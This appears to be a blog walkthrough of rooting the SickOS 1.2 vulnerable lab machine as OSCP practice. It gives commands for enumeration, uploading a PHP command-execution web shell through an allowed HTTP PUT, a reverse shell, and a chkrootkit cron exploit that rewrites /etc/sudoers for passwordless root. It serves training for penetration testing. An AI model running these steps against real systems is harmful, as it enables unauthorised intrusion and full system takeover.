SickOS 1.2 a vulnerable machine found on the NetSecFocus Trophy Room list which I have been using as preparation for the OSCP. Below is a walkthrough to compromise this machine.

First, after downloading and importing the machine into VMware, I had to figure out the IP address of the machine. I used netdiscover -i eth0 until I came across the IP of this machine.
Next I ran threader3000 and let it run its recommended nmap scan.

It appears that SSH and HTTP are open. I pulled up the main website and was presented with the following.
I decided to run gobuster dir -u http://[machine ip] -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x .php,.txt -t 50 to enumerate the website. It uncovered a /test subdirectory.

I navigated to this page, and it appears to list contents of this directory, which has nothing in it.

I looked around and didn’t see anything we could immediately exploit and there were not any other uncovered pages. I decided to use curl -X OPTIONS -v http://[machine ip]/test to see what was allowed in this directory. I uncovered that PUT was allowed.

With this discovery, I used nmap [machine ip] -p 80 –script http-put –script-args http-put.url=’/test/shell.php’, http-put.file=’[location to reverse shell file]’. I used the reverse shell from PenTestMonkey.
I then tested this with a reverse shell, but unfortunately it didn’t work. I instead created a php file with <?php $cmd=$_GET[‘cmd’];system($cmd);?> in it, and saved it as CommandExecution.php. I then uploaded it the same way I uploaded the reverse shell in the prior step.

Next, I opened a reverse shell listener on port 443 on my attacker computer.

After trial and error, I discovered that running a Python reverse shell with the command injection script worked, and gave us an initial foothold on the victim PC.

Next, I ran who and it revealed we have a shell as www-data, I then ran python -c ‘import pty; ptw.spawn("/bin/sh")’ to upgrade my shell to a TTY shell.
Next, I tried navigating to the tmp directory and using wget to copy over linpeas for enumeration, but that was unsuccessful. However, we knew we could use nmap (as we had done twice earlier) to copy over files. I did this to copy over linpeas.

Next, I ran chmod +x linpeas.sh to make linpeas executable and started it with ./linpeas.sh.
Linpeas returned some interesting information.



It appears that the kernel is exploitable and gcc is installed to compile exploits. chrootkit is also setup as a cron job and some versions are vulnerable to exploit. I ran chkrootkit -V to see the version that was installed.

Back on our attacker pc, I ran searchsploit chkrootkit. One of the results returns the version that is installed on the victim machine!

Next, I ran searchsploit -x 33899 to view the contents of this file. It tells you how to exploit **chkrootkit **.

I navigated to the tmp folder with cd /tmp and ran echo “chmod 777 /etc/sudoers” > update and made it executable with chmod +x update. I then waited a couple of minutes for this to be triggered.
I then ran ls -al /etc |grep sudoers, which showed that the permissions on this file had been updated!

Next, I ran echo “www-data ALL=NOPASSWD: ALL” » /etc/sudoers to give the www-data the ability to run anything as root with sudo with no password.

Next, I ran sudo su, which didn’t work because permissions on /etc/sudoers should be 440.

Next, I went back to the /tmp directory and updated the update file with echo “chmod 0440 /etc/sudoers” > update. I waited a couple of minutes for this to take effect.


I then ran ls -al /etc|grep sudoers, which showed the permissions had been changed back to the proper permissions. I then ran sudo su which gave me a root shell.

I then ran cd /root followed by ls -al. There was a flag file present, which I viewed the contents of with cat 7d03aaa2bf93d80040f3f22ec6ad9d5a.txt, which showed the information below!